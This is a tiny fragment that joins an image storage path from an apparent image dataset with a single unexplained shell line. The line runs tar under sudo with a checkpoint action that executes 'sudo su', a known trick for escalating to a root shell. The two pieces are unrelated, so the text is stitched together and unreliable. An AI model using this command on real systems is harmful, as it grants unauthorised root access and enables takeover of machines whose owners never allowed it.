 sudo /bin/tar -c -f /tmp/zico.zip . --checkpoint=1 --checkpoint-action=exec='sudo su'
